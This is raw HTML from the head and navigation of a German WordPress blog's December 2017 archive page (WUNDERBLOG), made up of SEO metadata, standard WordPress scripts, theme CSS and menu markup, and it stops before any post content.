

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wunderblog.daniel-deppe.de/2017/12/
body_size: 15426
content:
<!DOCTYPE html>
<html class="no-js" lang="de" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://wunderblog.daniel-deppe.de/xmlrpc.php">

  <meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dezember 2017 - WUNDERBLOG</title>
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Dezember 2017 - WUNDERBLOG" />
	<meta property="og:url" content="https://wunderblog.daniel-deppe.de/2017/12/" />
	<meta property="og:site_name" content="WUNDERBLOG" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://wunderblog.daniel-deppe.de/2017/12/","url":"https://wunderblog.daniel-deppe.de/2017/12/","name":"Dezember 2017 - WUNDERBLOG","isPartOf":{"@id":"https://wunderblog.daniel-deppe.de/#website"},"primaryImageOfPage":{"@id":"https://wunderblog.daniel-deppe.de/2017/12/#primaryimage"},"image":{"@id":"https://wunderblog.daniel-deppe.de/2017/12/#primaryimage"},"thumbnailUrl":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2017/12/Fotoschatz_header.jpg","breadcrumb":{"@id":"https://wunderblog.daniel-deppe.de/2017/12/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://wunderblog.daniel-deppe.de/2017/12/#primaryimage","url":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2017/12/Fotoschatz_header.jpg","contentUrl":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2017/12/Fotoschatz_header.jpg","width":600,"height":411,"caption":"Schätze aus Fotoalben"},{"@type":"BreadcrumbList","@id":"https://wunderblog.daniel-deppe.de/2017/12/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://wunderblog.daniel-deppe.de/"},{"@type":"ListItem","position":2,"name":"Archive für Dezember 2017"}]},{"@type":"WebSite","@id":"https://wunderblog.daniel-deppe.de/#website","url":"https://wunderblog.daniel-deppe.de/","name":"WUNDERBLOG","description":"Wissen, Smalltalk und Meinungsfreiheit","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wunderblog.daniel-deppe.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="WUNDERBLOG &raquo; Feed" href="https://wunderblog.daniel-deppe.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="WUNDERBLOG &raquo; Kommentar-Feed" href="https://wunderblog.daniel-deppe.de/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wunderblog.daniel-deppe.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wunderblog.daniel-deppe.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fancybox-style-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/light/css/jquery.fancybox.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.27' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-family:Georgia, serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: ; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: ; }
}
        img { -webkit-border-radius: 15px; border-radius: 15px; }body { background-color: #eaeaea; }
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.27' media='all' />
<link rel='stylesheet' id='cookieconsent-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/css/cookieconsent.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/addthis-follow/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' media='all' />
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=682c68d398608700128c9f07" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://wunderblog.daniel-deppe.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wunderblog.daniel-deppe.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- Missing Google Analytics ID or Analytics Integration disabled -->    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <!--[if lt IE 9]>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="archive date wp-embed-responsive wp-theme-hueman col-2cl boxed topbar-enabled header-desktop-sticky header-mobile-sticky hueman-3-7-27 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Zum Inhalt springen</a>
  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://wunderblog.daniel-deppe.de/" rel="home" title="WUNDERBLOG | Homepage">WUNDERBLOG</a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>                </li>
                      </ul>
                <ul id="menu-menue" class="nav container-inner group"><li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li id="menu-item-4038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li id="menu-item-1499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li id="menu-item-1500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Menü erweitern"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Menü reduzieren"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-menue-1" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
